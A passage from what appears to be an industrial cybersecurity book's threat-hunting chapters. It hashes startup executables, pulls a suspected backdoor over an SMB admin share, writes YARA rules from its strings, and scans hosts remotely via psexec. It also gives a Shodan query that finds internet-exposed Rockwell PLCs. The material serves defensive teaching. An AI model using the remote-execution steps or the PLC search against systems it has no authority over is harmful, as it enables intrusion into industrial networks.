835FF85ACCFA9DB73C0CEF9
IMPHASH: 86212CA94D64D092985602116122DC89
vSockets STREAM
%windir%\system32\vsocklib.dll
528
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
VSockets Library
(Verified) VMware, Inc.
9.8.16.0
c:\windows\system32\vsocklib.dll
7/15/2019 10:02 PM
MD5:
1F1FE19BC54C75E568646327F6D99C1A
SHA1:
238912B70C90D73028C2A01763C642E5A456BEEF
PESHA1:
42E6DC0886417521287A35E82DA0B195EB34A99A
SHA256:
E685439D50AECF656EF5BD2523568B6D9220CC9917
E7D57EDA962C1A520E94A5
PESHA256: C08A868D9A5C89AE2E0FAC1736E53137AFB052588835FF85
ACCFA9DB73C0CEF9
IMPHASH: 86212CA94D64D092985602116122DC89
…
Notice the output shows the location (method) the executable is automatically started
from, as well as the hash values for the file. The output also shows the signature
verification result for the executable file (Verified) for the entries in the snippet. As a
matter of fact, most entries in the file are (and should) show Verified. We could now
go through the results file, finding entries that failed the signature verification process,
and determine whether they are malicious by uploading the startup executable to a service
such as VirusTotal. I would like to show you a different method though.
In the next exercise, we will be pulling all unique file hashes from the results and compare
the hash values against several online databases.
Using file hashes to find malicious executables
Recall how we had autorunsc.exe compute the file hashes for the startup executable
files with the -h flag. We will now use those file hashes to discover malicious executables.
For this, we need to grep all unique file hashes from the results file so we can run them
through a file hash verification script.
Time for some more Linux command-line kung fu. We run the following command
to extract all unique SHA256 hashes from the domain-computers_startupapps_20201212.txt file:
pac@KVM0101011:~/book$ cat domain-computers_startup-apps_
20201212.txt | grep -E '(^|\s)SHA256' | awk '{ print $2}' |
sort | uniq
035DFDFFE4439207020549399D4961B63EF7772606D01D2564A635E82511B405
Detection of malicious or unwanted applications in the ICS environment
529
06AB449389B1AFA8B4C0A40CFDAB41968C42B886AA7F05E7785350CD5A6732CD
077318A28969BBD76E9876D4C2FFB7679415C2229A1931B3655E5079AE11F8B5
0F4E17318FC19930A09CDD055974DDE48CE180E861F5FF4F13ADEA5CB11521BC
25DF68E2444733BD171BDDCB0B0FA63B69E88AA392DF530F84CC873D7AC8214B
389D02E7EBD4D085808BA699D76C14A48DDB4E3FD37B7064A3F0D57F5F55B87B
70D4766639062A2E74C9708788905DE26405A12952D52D788BBE4A8F439E32D1
7AC0FE224B03EA3568A9A6F74A8BC30064DBF1A73A22C4AC89120C669537B31E
90B7625C1A59238A7F9DFBC42C5897D99A9B5DB79776C9DF2825F30B16C6D45B
935C1861DF1F4018D698E8B65ABFA02D7E9037D8F68CA3C2065B6CA165D44AD2
955B64BF4E445C64CE28725D6F2C24AADF0538B0D8C35038ACBA932E04679C49
97BB6A53FE5F87DA7E36810B592F9929A7159BF0596E11210BF81FF79DD73022
9D012E07777F1AFBAB7A8A48BC18701A7262E0BE6E1CE721FFBE97D4E2BFEA6C
A7BCF13D0950E75613F57E053A1BD1E6A26EC3EEBBAAC5E0FAB57370052773F7
C259E86907DC984B0E20AA61D16BEF4C4E42D283D1976FC72EDF426BCA05EDC5
D9147E929B1998A021466E25B5F56DACBB56168994EBABC4E6696F785B769507
DA7E37CE59685964A3876EF1747964DE1CAABD13B3691B6A1D5EBED1D19C19AD
DE36B122B06401FC9EDA9E73E0E20194A35410BEBABE8B378B9CC132A32749DD
E685439D50AECF656EF5BD2523568B6D9220CC9917E7D57EDA962C1A520E94A5
F77696AE55B992154A3B35F7660BD73E0AB35A6ECEEC1931C0D35748CFA605C0
FFF43E5E5000E537BC8361A05C97A1B1C0552CA4AA5134A48A5E6A4A664191F3
In this command, the real magic happens with grep -E '(^|\s)SHA256' | awk
'{ print $2}' | sort | uniq, where we have the following:
• grep -E '(^|\s)SHA256' uses a regular expression to catch any lines with a
SHA256 strings from the file.
• awk '{ print $2}' will print only the SHA256 hash from the line that was
output by grep.
• sort sorts the output from awk.
• uniq only shows unique values.
Armed with this list of SHA256 hashes to potential malicious executables, we can now
send requests to VirusTotal to see whether there are any known malicious entries. This can
be done one at a time, manually, or we can use the extremely handy script from Neo23x0
over at GitHub, called munin: https://github.com/Neo23x0/munin.
530
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
Simply download the GitHub repository, run pip install -r requirements.
txt, and specify your VirusTotal (public) API key in the munin.ini file, which you can
get for free by signing up at https://www.virustotal.com/gui/join-us. With
the list of unique SHA256 hashes saved into the startup-files_hashes.txt file, we
can run munin to verify the list against the VirusTotal database (and others if you define
the API key for them) by running the following command:
pac@KVM0101011:~/book/munin-master$ python3 munin.py -f ../
startup-files_hashes.txt
The process will take some time to complete and the results flow onto the screen as they
come in:
Figure 12.12 – munin running hash lookups
Detection of malicious or unwanted applications in the ICS environment
531
After a while, we stumble upon a known malicious hash:
Figure 12.13 – munin found a malicious hash value
To tie this back to an executable file location and a system, we search the domaincomputers_startup-apps_20201212.txt file for the hash value. The search finds
a single occurrence, tied to the nat-service startup entry on Workstation12:
…
WORKSTATION12
…
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
…
nat-service
"C:\Windows\System32\backdoor.exe"
c:\windows\system32\backdoor.exe
4/14/2010 5:06 PM
MD5:
5756B26A8494B1374112658ABEDC1C89
SHA1:
70482989ED88E68F450B3CA134E62FC267B6C9E1
PESHA1:
5D913696AD765F9FD5568B0FD63A6EF2AFDCB18F
SHA256:
0F4E17318FC19930A09CDD055974DDE48CE180E86
1F5FF4F13ADEA5CB11521BC
PESHA256: 3DE0995290E7F42C5CF5D9465448F593106E2A0E65
8AF9272B49FCDF4EC18851
IMPHASH: B4C6FFF030479AA3B12625BE67BF4914
…
532
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
We just found another artifact to add to our list:
Artifact 8 – Workstation12: C:\Windows\System32\backdoor.exe
This concludes the search for artifacts around potential malicious executables in our
environment. I hope you see how powerful this technique is. In a few steps, we go out,
collect all startup processes in our environment, filter out the potentially malicious one,
verify this with VirusTotal lookups, and pinpoint any potentially malicious content.
Next, we are going to use found artifacts and prove or disprove whether they indicate
maliciousness.
Investigation and forensics of suspicious
endpoints
It is time to start answering the question of whether there is malicious executable code
running in our environment. For this, we will take a closer look at the interesting artifacts
we found throughout this exercise. This is the list of artifacts we have found so far:
• Artifact 1 – Workstation12: c:\windows\system32\wbem\unsecapp.exe
• Artifact 2 – Workstation12: c:\windows\system32\dllhost.exe
• Artifact 3 – Workstation12: c:\windows\system32\backdoor.exe
• Artifact 4 – Workstation12 : nat-service c:\windows\system32\
backdoor.exe
• Artifact 5 – Workstation12: fun-service c:\windows\system32\
backdoor-v2.exe
• Artifact 6 – FT-DIR1: C:\PROGRA~2\ROCKWE~1\RSLinx\RSLINX.EXE
• Artifact 7 – Workstation1: C:\Users\engineer-1\AppData\Local\
Microsoft\OneDrive\OneDrive.exe
• Artifact 8 – Workstation12: C:\Windows\System32\backdoor.exe
Armed with this list of suspicious locations, we will take our hunt to the suspect systems.
Investigation and forensics of suspicious endpoints
533
Securely extracting the suspicious executables
For the sake of brevity, the following exercise will only involve a single artifact; the
method can be applied to all of them though. The general idea is to grab a copy of the
suspicious executable file and upload it to VirusTotal. This will give us the most definitive
answer of whether or not the file in question is malicious.
Because industrial systems typically do not have direct internet access (and that is the
way we want it to be), we should pull the executable to a system that does have internet
access. This allows us to upload the file to VirusTotal. As we are potentially dealing with
malicious code, it is advisable to perform the following actions from a Linux machine. I
will be using our Kali Linux VM for the occasion.
With the following command, we can pull the executable file from Workstation12:
pac@KVM0101011:~/book$ curl -u 'ot-domain\administrator'
smb://172.25.100.212/c$/windows/system32/backdoor.exe --output
backdoor.bin
Enter host password for user 'ot-domain\administrator':
% Total % Received % Xferd Average Speed Time Time Time
Current
100 7168 100 7168 0
0 466k 0 --:--:-- --:--:-- --:--:- 466k
pac@KVM0101011:~/book$ ls
total 392K
-rw-r--r-- 1 pac pac 7.0K Jan 6 17:48 backdoor.bin
…
pac@KVM0101011:~/book$ file backdoor.bin
backdoor.bin: PE32+ executable (GUI) x86-64, for MS Windows
pac@KVM0101011:~/book$
curl was used to download a file over the Server Message Block (SMB) protocol, via
the administrative share (c$) on Workstation12. You will need an account with
administrative permissions on the system you are targeting to pull this off (specified with
the -u flag for the curl command).
534
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
We now have a copy of the backdoor.exe file on our Linux machine and can perform
our own analysis and/or send it off to VirusTotal:
Figure 12.14 – VirusTotal results for backdoor.exe
It shouldn't come as a surprise that the executable is malicious; throughout the entire
threat hunt exercise, we have seen indications of malicious intent of this file (looking past
the obvious name).
As a final exercise for this threat hunt, we will take out indicators of compromise and see
whether we can find other systems in the environment that might have similar malicious
files present.
Using discovered indicators of compromise to search the environment for additional suspect systems 535
Using discovered indicators of compromise to
search the environment for additional suspect
systems
Now that we have narrowed down our list of suspicious artifacts to a single verified
malicious executable, backdoor.exe, as was found on Workstation12, let's see
whether we have this executable running or present on other systems.
If we were to just search for the backdoor.exe filename on all the hard drives in the
environment, we would miss copies of the malware that have a different name. What we
want to do is look for something that makes the executable stand out from the crowd,
such as a specific string or sequence of bytes that is unique to that executable, and ideally
is difficult to change. This is how, fundamentally, antivirus scanners work. They have a
large database of unique strings/byte sequences, called patterns. If a specific pattern is
found within a file, this would be an indicator that the file is the malware that the pattern
was extracted from.
Short of writing our own virus scanner pattern rules, we can use a tool that was designed
to run a similar search on hard drives, called YARA. We will discuss YARA next.
Using YARA to find malicious executables
YARA is a tool that can be used to identify files that meet certain conditions and contain
certain patterns. YARA is a tool aimed at (but not limited to) malware researchers trying
to identify and classify malware samples. YARA allows you to detect malware (or whatever
file you are looking for) with the help of textual or binary patterns (descriptions). Each
description, or rule, consists of a set of strings and a Boolean expression that determine
its logic. You can define the definition in so-called YARA rule files. More information
on YARA, as well as a download link, can be found here: https://virustotal.
github.io/yara/.
Let's see the tool in action. We will be creating a YARA rule file, test.rule, and
entering a test rule to illustrate how YARA finds patterns.
Create a file called test.rule and enter the following content:
rule ExampleRule
{
strings:
$my_ascii_string = "secret to find"
// The 'wide' keyword indicates the string is unicode
536
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
$my_unicode_string = "secret to find" wide
// looking for hex value with wildcards
$my_hex_string = { FF FE 73 00 65 00 63 00 }
condition:
$my_ascii_string or $my_unicode_string or $my_hex_
string
}
The rule defines three types of patterns: an ASCII string, a Unicode string, and a hex
string. Then, the condition statement tells YARA that if any one of those three patterns is
found, it should report a positive hit for the file it is scanning.
Let's see this rule in action:
pac@KVM0010110 : ~\workdir\yara-rules :
> yara -s -r .\test.rule ..\temp\
ExampleRule ..\temp\\mine
0x2:$my_unicode_string: s\x00e\x00c\x00r\x00e\x00t\x00 \x00t\
x00o\x00 \x00f\x00i\x00n\x00d\x00
0x0:$my_hex_string: FF FE 73 00 65 00 63 00
YARA is called with the following flags:
• -s: To print the strings found
• -r: Scan recursively
If we are looking at the ..\temp\mine file in hexadecimal format via the hexdump
utility, we can see the pattern YARA reported on:
pac@KVM0010110 : ~\workdir\yara-rules :
> HexDump ..\temp\mine
00: FF FE 73 00 65 00 63 00 - 72 00 65 00 74 00 20 00 | s e c
r e t
10: 74 00 6F 00 20 00 66 00 - 69 00 6E 00 64 00
|t o
f
i n d |
That covers our quick introduction to YARA. Let's see it in action to uncover copies of
backdoor.exe in our environment.
Using discovered indicators of compromise to search the environment for additional suspect systems 537
Using file strings as an indicator of compromise
In order for this to work, we must find a unique pattern to look for. Let's see whether there
are specific strings present in the executable file that we can use:
pac@KVM0010110 : ~\workdir\
> strings backdoor.exe
!This program cannot be run in DOS mode.
Rich}E
.text
'.rdata
@.atbu
PAYLOAD:
ExitProcess
VirtualAlloc
KERNEL32.dll
AQAPRQVH1
JJM1
RAQH
AXAX^YZAXAYAZH
XAYZH
ws2_32
09ATI
YPPM1
unMa
j@AYh
KERNEL32.dll
VirtualAlloc
ExitProcess
That is a short list of strings for this executable. I suspect the file is packed somehow. We
should stay clear of using strings such as VirtualAlloc or ExitProcess for your
YARA rule as those will probably trigger hits on a bunch of executables. We will use the
j@AYh string for the occasion. It should be unique enough for the job.
538
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
Creating a YARA rule out of the string is very straightforward. Just add it as a string
definition and set a condition to find that string as is shown here:
rule backdoorExecutable
{
strings:
$string = "j@AYh"
condition:
$string
}
Save the file as backdoor.yar. We can now use the custom rule to find copies of
backdoor.exe:
yara -s -r c:\ c:\workdir\backdoor.yar
We run the YARA rule on the backdoor.exe file to test whether it works:
pac@KVM0010110 : ~\workdir\
> yara -s -r backdoor.yar ./
backdoorExecutable ./backdoor.exe
0x19a2:$string: j@AYh
As a final check, when we run the YARA rule on a clean system, it shows that the rule is
unique enough not to discover false positives.
We are now ready to start interrogating the environment to see whether we have any other
systems with the infection.
Remote scanning with yara_scanner using CrowdResponse
We could use psexec.exe and copy over and run YARA and scan all domain computers
that way. That is a good option; however, in order to show another method and because
reporting capabilities are non-existent in YARA, we will look at using CrowdStrike's
CrowdResponse instead (https://www.crowdstrike.com/resources/
community-tools/crowdresponse/).
Using discovered indicators of compromise to search the environment for additional suspect systems 539
From the CrowdStrike site, it is defined as follows:
CrowdResponse is a modular Windows console application designed
to aid in the gathering of host information for incident response
engagements. The tool was originally written to support our CrowdStrike
Services team during their incident response engagements. I decided to
release a slimmed-down version of the tool publicly upon realizing the great
potential in assisting the wider security community in data gathering for
detailed post processing and analysis.
CrowdResponse has a variety of functionality implemented through modules and is
well worth checking out. For this exercise, we will be using the YARA functionality only.
The way we are going to leverage this functionality is through Python scripts that use
psexec.exe to run CrowdResponse on all our domain computers, gather the data, and
create a very convenient report detailing any findings.
So, let's get started. Follow these instructions to get the yara_scanner Python script
installed and running:
1. We will be running this from the domain controller of OT-DOMAIN, OT-DC1.
Install Python 3 on that server.
2. The Python tool in question can be downloaded from https://github.com/
tsale/yara_scanner. Download and extract it to a temporary directory
(workdir).
3. Download psexec.exe from https://docs.microsoft.com/en-us/
sysinternals/downloads/psexec and extract in the same directory as the
yara_scanner script.
4. Create the c:\CrowdResponse folder, download the CrowdResponse files from
https://www.crowdstrike.com/resources/community-tools/
crowdresponse/, and unpack them in the c:\CrowdResponse folder.
5. Create a c:\CrowdResponse\results subfolder.
6. We need to make some minor changes to the yara_scanner.py script. They are
at the top of the file, highlighted in the output as follows:
import subprocess
import argparse
import time
crowdresponseEXE = "C:\\CrowdResponse\\CrowdResponse.exe"
# Specify the directory of the CrowdResponse executable.
540
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
**Make sure that you have rights to the folder.
crowdresponseDIR = "C:\\CrowdResponse"
targets = []
…
print("[+] Running CrowdResponse on remote hosts\n")
for x in targets:
task = subprocess.run(f"""psexec.exe \\\\{x} -d cmd
/c "c:\\temp\\crowdresponse.exe @Yara -t {directory}
-v -h -s -y C:\\Temp\\ > C:\\temp\\{x}_yara.xml"
""",capture_output=True).stdout.decode('utf-8')
# Run
psexec command and output results on xml file.
…
7. Create a text file with all the computer IP addresses we want the yara_scanner
script to target, called workdir\targets.txt:
172.25.100.212
172.25.100.100
172.25.100.201
172.25.100.210
172.25.100.220
172.25.100.203
172.25.100.105
172.25.100.110
172.25.100.202
8. We can now run the scan:
pac@KVM0010110 : ~\workdir\
python.exe .\yara_scanner.py -f .\targets.txt -d c:\ -m 1
-y C:\workdir\yara-rules\
The arguments used to run the yara_scanner script are as follows:
-f: Specifies the file that contains the target hosts/IPs
-m: Specifies the pulling frequency (in minutes. Default = 5 mins)
Using discovered indicators of compromise to search the environment for additional suspect systems 541
-d: Specifies the directory to scan on the remote host (need to specify the full path)
-y: Specifies the directory of the YARA rules (on local host) to use against the
remote machines (need to specify the full path)
Running the Python script will deploy the CrowdResponse tool to all the machines in
targets.txt and send the command to run the scan. Then it will set a timer and check
back in with the machines to see whether the scan is complete. While the scan is running,
we get the following feedback:
C:\workdir> python.exe .\yara_scanner.py -f .\targets.txt -d
c:\ -m 1 -y C:\workdir\yara-rules\
[*] Checking if all targets are alive
- Removing 172.25.100.220 as it appears offline
- Removing 172.25.100.203 as it appears offline
[+] Copying CrowdResponse on the remote hosts
[+] Running CrowdResponse on remote hosts
1
172.25.100.212 is
172.25.100.100 is
172.25.100.201 is
172.25.100.210 is
172.25.100.105 is
172.25.100.110 is
172.25.100.202 is
minute(s) passed
still
still
still
still
still
still
still
running
running
running
running
running
running
running
- 172.25.100.212 is
- 172.25.100.100 is
- 172.25.100.201 is
- 172.25.100.210 is
- 172.25.100.105 is
- 172.25.100.110 is
- 172.25.100.202 is
2 minute(s) passed
…
- 172.25.100.201 is
15 minute(s) passed
still
still
still
still
still
still
still
running
running
running
running
running
running
running
still running
542
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
+ Remote host 172.25.100.201 is done!
All done!
PS C:\yara_scanner-master>
Now that the scan is done, we can see the results by opening the C:\CrowdResponse\
results\CrowdResponse_yara.html file:
Figure 12.15 – CrowdResponse report
As you can see, the scan found another copy of the backdoor.exe file on
172.25.100.210 (Workstation10)!
This covers our threat hunt for malicious or unwanted applications.
Summary
In this chapter, we went through the process of proving or disproving the hypothesis
that there are malicious or unwanted applications running on assets in the industrial
environment. We saw how by combining data, tools, techniques, and activities, we not
only managed to prove our hypothesis but also found compromised systems in our
environment. We even discovered the use of resource- and bandwidth-hogging software
(uTorrent). This chapter covered the second of three hypotheses that, when performed
successively, form an effective strategy to help clean up or verify the environment of a new
or long-neglected part of the industrial network.
In the next chapter, we are going to perform threat hunting activities around the third
hypothesis, There are suspicious external connections going into the industrial environment.
13
Threat Hunt
Scenario 3 –
Suspicious External
Connections
In this chapter, we are going to perform the third and final threat hunting exercise in
the series of the three threat hunting scenarios that, as we discussed in Chapter 10,
Threat Hunting, help assess the cybersecurity hygiene of a new or additional Industrial
Control System (ICS) network (segment). By defining the following three threat hunting
hypotheses, There are malicious actors (trying) to beacon out to external IPs/domains,
There are malicious or unwanted applications running on assets in the industrial
environment, and There are suspicious external connections going into the industrial
environment, and performing threat hunting exercises around those hypotheses, we
are trying to uncover as much malicious activity as we can when faced with adopting or
integrating a new ICS network or the addition/expansion of an existing ICS network. The
idea is that by performing these three threat hunting exercises beforehand on an unknown
ICS network, we can be reasonably certain we'll find any unwelcome guests before we
attach the new network (segment) to our existing infrastructure.
544
Threat Hunt Scenario 3 – Suspicious External Connections
In the previous chapter, we looked for network and host artifacts indicating that there are
malicious or unwanted applications installed and/or running in our environment. In this
chapter, we will look at how to perform threat hunting activities to prove or disprove the
hypothesis There are suspicious external connections going into the industrial environment.
We will start off the chapter by defining the hypothesis around this threat hunting
exercise, followed by a series of activities that help us uncover evidence (artifacts) to
support or dispute that hypothesis. Throughout the chapter, we will be using various
tools, techniques, and strategies on a variety of endpoints, all in the efforts of chasing
clues and uncovering pieces of the puzzle that lead to a conclusion on whether malicious
or suspicious connections are made from an external network such as the internet or
the enterprise network into the ICS environment or not, depending on whether we find
evidence of such activity.
We will cover the following topics in this chapter:
• Forming the suspicious external connections threat hunting hypothesis
• Ingress network connections
• Mayhem from the internet
• Attacks originating from the enterprise network
As with the previous threat hunting chapters, the architecture for the lab environment
that these exercises are performed in can be found in Chapter 19, Lab Setup. As a quick
reference to help better understand the material in this chapter, the network subnets
172.25.100.0/24 and 172.25.200.0/24 are considered internal/industrial/ICS
network ranges. Anything else is considered external/enterprise/internet network ranges.
Forming the suspicious external connections threat hunting hypothesis
545
Forming the suspicious external connections
threat hunting hypothesis
As we discussed in Chapter 10, Threat Hunting, threat hunting exercises are geared around
hypotheses. Typically, hypotheses follow or reflect a discovered security incident or
some form of an alert from an automated security monitoring system or a finding from a
security analyst. The threat hunting exercise we will be performing in this chapter works
a bit differently. The environment we are going to perform threat hunting activities on is
unfamiliar or new to us. Our company purchased a new production plant with an existing
ICS network infrastructure they are looking to tie to the existing company infrastructure,
and we want to make sure that it is safe to do so. Another scenario would be when you
have run your ICS network for ages but never seriously looked at the state of its security
posture. In this case, these 'unprovoked' types of threat hunting exercises can quickly and
accurately give you an idea of malicious activity or content in your ICS environment.
In Chapter 11, Threat Hunt Scenario 1 – Malware Beaconing, we looked at suspicious
network connections leaving the ICS environment (egress connections). We discussed
that an egress connection from an industrial network should be rare because of the
(intended) isolated nature of industrial systems. This holds true for ingress connections
(legitimate connections into the ICS network) as well. Connections from the enterprise
network should be kept at a minimum and well defined (controlled and monitored) and
connections from the internet should be prevented altogether.
In general, looking at connections into or out of the ICS environment is an excellent
way to pick up malicious activities. As we saw when we were hunting for beacons back
in Chapter 11, Threat Hunt Scenario 1 – Malware Beaconing, looking at a pattern in
traffic revealed an infected workstation reaching out to its Command and Control
(C&C or C2) server.
We will be applying a similar technique to find suspicious ingress connections. By
banking on the convenient fact that there should not be many connections into the
industrial network from external networks, we are going to see if we can prove or disprove
the hypothesis There are suspicious external connections going into the industrial
environment by searching for some common indicators that set apart the malicious
connections from legitimate ones.
Let's start with a discussion on (ingress) connections.
546
Threat Hunt Scenario 3 – Suspicious External Connections
Ingress network connections
In this section, we will be looking at ingress network connections. Ingress network
connections are network connections coming into the industrial zone from outside of the
industrial zone, such as the enterprise zone or the internet. Ingress connections into the
industrial network should be closely monitored and scrutinized for malicious activities or
suspicious characteristics such as questionable source IP addresses, unusual services, or
the use of unusual ports for the communication protocols used in connections.
Mayhem from the internet
A type of ingress connection that should be downright blocked is connections directly
from the internet. In no situation is it advisable to have a public system directly connect
to a system on the industrial network. Furthermore, seeing connections that originate
from the internet and going into the ICS environment should be considered malicious.
We should start our threat hunting investigations by looking into ingress connections.
To do this, we will look at connections originating from outside the organization
(from IP addresses that don't belong to any of the organization's internal subnets).
To accomplish this, we need to log into the Security Onion Kibana portal at
https://172.25.100.250. From here, we navigate to the Home | Network |
Connections page, add a filter on connection.local.originator is false
(to filter any connection that originates from a private IP address) and a filter on
connection.local.responder is true (to filter out any connection that isn't
responded to by a local system) and select Last 7 days as the timeframe:
Figure 13.1 – Ingress connections from the internet
Ingress network connections
547
This search shows there were 15 connections that match our search criteria in the 7-day
timeframe that we specified. The 15 connections came from these 2 source IP addresses:
• 222.222.222.222
• 169.254.80.88
The second IP address belongs to a link-local (private address) range and can be ignored,
which leaves us with 222.222.222.222, an IP address that should look very familiar by
now. After filtering out the link-local address, we can see 222.222.222.222 has been
communicating with two internal IP addresses:
• 172.25.100.201
• 172.25.100.220
The connections were made over ports 445 – Server Message Block (SMB) and 0 –
Internet Connection Management Protocol (ICMP) echo or PING. As can be seen in
the following figure:
Figure 13.2 – Connections from 222.222.222.222 to ICS systems
Those two internal endpoints are highly suspicious and should be scrutinized for signs
of compromise.
Although searching for connections that originate from the internet should be the first
thing we do during a threat hunt like the one described in this chapter, chances are that
it will not result in many findings, if any at all. The ones discovered in this section were
planted to have something to show.
Let me elaborate on why things are not this simple for attackers of industrial
environments these days, fortunately!
548
Threat Hunt Scenario 3 – Suspicious External Connections
No legitimate connections directly into the industrial zone
Very few, if any organizations allow direct connectivity straight from the internet into
their ICS environment. At a minimum, a Demilitarized Zone (DMZ) between the
internet and the enterprise network, as well as a firewall between the enterprise zone and
the industrial zone (or maybe an IDMZ if they read my first book 😊) prevents this type
of connectivity. To illustrate that, for the connection from 222.222.222.222 that we
discovered in the previous section to be feasible, the attacker must (be lucky enough to)
bypass the following controls:
Figure 13.3 – Controls to bypass for attacks from the internet targeting the ICS environment
Ingress network connections
549
Now I have to admit I have seen some disastrous setups in my career, but in order for the
preceding scenario to be feasible, the IT security administrator must have misconfigured
the enterprise DMZ (IT-DMZ) to allow access through the enterprise DMZ firewall (or a
broker service in the DMZ is compromised by the attacker). Additionally, the enterpriseto-industrial firewall (ENT-IND firewall) must be misconfigured to allow access from the
internet to the industrial zone (which is as simple as an allow-all rule that was forgotten
in the firewall). Although the presented scenario is possible, it is highly unlikely with the
increased security awareness ICS owners have demonstrated in recent years.
The reason I still encourage threat hunters to include a search for connections originating
from the internet into the ICS environment is because of a recent trend to tie ICS systems
to cloud services for phone-home functionality or data analytics in cloud offerings. If such
technologies are not implemented correctly (which is often the case), you can end up with
the ICS network connected directly to the internet. To illustrate this, consider the example
setup shown in the following figure:
Figure 13.4 – Shadow internet connection – a backdoor into the ICS network
550
Threat Hunt Scenario 3 – Suspicious External Connections
In this example scenario, a vendor has installed a cellular router, like the one offered
by Moxa (https://www.moxa.com/en/products/industrial-networkinfrastructure/cellular-gateways-routers/cellular-gateways/
oncell-g3150a-lte-series), to allow an application running on site to connect
to a cloud service the vendor owns (or worse, have a cloud service connect to the
industrial network equipment), with the purpose of sending out performance data for
their equipment and/or allowing some type of connectivity to troubleshoot or otherwise
support their equipment. The setup doesn't properly restrict access from the internet,
or the cellular device used has a vulnerability that now allows an attacker to enter the
organization's industrial network, allowing direct access from the internet into anything
that is accessible by the vendor's solution.
Think this is farfetched? Consider the following search on https://www.shodan.
io/, for the term enbt OR en2t, to reveal internet-exposed Rockwell Automation
PLC network cards:
Figure 13.5 – Shodan search for Rockwell network interface cards
If any of these IP addresses are owned by you, consider this a free wake-up call.
Ingress network connections
551
Every result that is returned here is a direct connection to the internal (ICS) network
of the organization. All we would have to do to start communicating with the Rockwell
equipment is to aim our Factory Talk programming suite or the Python module Pylogix,
which we discussed in Chapter 7, Active Security Monitoring (https://github.com/
dmroeder/pylogix) at a search result and connect. Now, take a closer look at the
results page. Notice a pattern in the statistics on the left-hand side?
Figure 13.6 – Top organizations are cellular companies
Most of the organizations that the discovered IP addresses belong to are cellular providers!
What compounds this issue is that these IP addresses do not show up on anyone's
documentation. An organization with a cellular connection like this is often not aware of
the IP address it has, therefore, if an internet exposure check is performed, which I highly
recommend doing at least yearly (https://threatgen.com/checking-theinternet-exposure-of-your-ics-using-shodan-io/), devices like these
are not checked for because they don't register as belonging to the organization.
You might recall me rambling about this exact scenario in Chapter 3, The Industrial
Demilitarized Zone. I wanted to reiterate the potential impact of lax setups like these.
They are truly the low-hanging fruit an attacker will look for first. If your stuff shows up
on Shodan.io, you should consider yourself compromised! In general, you should prevent
vendors from installing shadow internet connections like these on your industrial
network and instead use a dedicated service in the IDMZ as explained in Chapter 3,
The Industrial Demilitarized Zone.
552
Threat Hunt Scenario 3 – Suspicious External Connections
So besides getting lucky and finding an internet-exposed target, how can an attacker
compromise the industrial environment from the internet, taking into consideration that
direct access via a regular internet connection into the organization/plant is not a viable
option these days. We will see an answer to that question next.
Attacks originating from the enterprise network
Any somewhat decently configured firewall between the enterprise and the industrial
zones will have IP addresses from the internet blocked from traversing in the industrial
network. If an IDMZ is installed and properly configured, that type of connectivity will
be blocked for sure. With direct connectivity from the internet to the industrial network
becoming harder to find, attackers have adapted their techniques and will try to pivot
their way into the industrial network after somehow establishing a foothold on the
enterprise network first. This initial foothold could be the result of a phishing email that
had the receiver open a malicious Office document or enticed them to visit a malicious
website. Both paths would have the result of malware getting installed on the enterprise
user's computer. The initial access could also come from an accidental infection that
occurred when the enterprise user just simply visited a malicious site (drive-by download)
and got infected with malware. Accidental compromises like these are often sold on the
dark web, ready for an adversary with a goal to attack a specific organization to just buy
their way into the enterprise network.
There are many more scenarios, however, the point is that the attacker gained an initial
foothold on a system on the enterprise side of the organization. It now becomes a matter
of time before either the attacker finds a way into the industrial network or gets caught in
the process, with this last option typically taking the average company 200 days or more.
The following figure depicts what the attack path would look like for an attacker with the
goal of compromising (an asset on) the industrial network:
Ingress network connections
Figure 13.7 – Pivoting attacks to target the industrial network
553
554
Threat Hunt Scenario 3 – Suspicious External Connections
As the figure shows, an attacker will leverage their foothold into a system on the enterprise
network to pivot into the industrial environment and attack assets on the industrial
network. The 'ultimate' objective of the attacker follows some time after the pivot into
the industrial network. An ultimate objective could, for example, be the attacker using a
compromised Level 3 – Site Operations server like the Pi Historian shown in the previous
diagram, or some other convenient system to exfiltrate valuable data or set the stage to
attack a PLC or other Level 2 (and below) device.
What I just explained is considered the ICS cyber kill chain. The ICS cyber kill
chain is derived from the IT cyber kill chain (by Lockheed Martin – https://www.
lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.
html) and adjusted to take into consideration the layered/zoned/segmented nature of
most modern ICS environments. The ICS cyber kill chain was developed and documented
by the SANS Institute and you can read more about it here: https://www.sans.org/
reading-room/whitepapers/ICS/industrial-control-system-cyberkill-chain-36297.
We will discuss the ICS Cyber kill chain in more detail in Chapter 17, Penetration Testing
ICS Environments.
Let's next explore how we would detect a pivot attack. We will start by looking at
connections into the industrial network, originating from the enterprise zone.
Ingress network connections from the enterprise zone
We will now look at network connections Zeek recorded for us, where the source IP
address is within the enterprise network subnet, which is an IP address range that is
typically known in the organization (10.0.0.0/24 in our lab setup).
Ingress network connections
555
Navigate to Home | Network | Connections. Add the following search string to the
search bar: AND source.ip: 10.0.0.0/24 (this will filter out all but the enterprise
network subnet as the source IP address). Next, set a filter on connection.local.
responder is true (this will filter out all but the connections that were responded to
by a system on the local subnet, the industrial network subnet). Finally, set the timeframe
for the dashboard to Last 7 days (remember, in our new or additional network scenario
that we are using as a basis for the three threat hunting exercises we are performing,
we have only been monitoring our security for the past 7 days):
Figure 13.8 – Connections originating from enterprise systems
This search resulted in 173 connections, all from the enterprise system with
the IP address 10.0.0.200, aimed at an industrial system with the IP address
172.25.100.201 (Workstation1), over port 3389. Port 3389 is typically used
for Remote Desktop Protocol (RDP) connectivity.
We can identify the following interesting ingress connection details from this discovery:
• 10.0.0.200 – 3389 – 172.25.100.201
Next, we are going to investigate whether we can find any malicious activity surrounding
this connection.
556
Threat Hunt Scenario 3 – Suspicious External Connections
Looking at interactions from the industrial endpoint
Remote desktop protocol connections are often used as legitimate means for an enterprise
user to interact with the industrial environment. As a matter of fact, it is the preferred
way to prevent human interactions from directly influencing (touching) the industrial
equipment, as we discussed in Chapter 3, The Industrial Demilitarized Zone. So finding
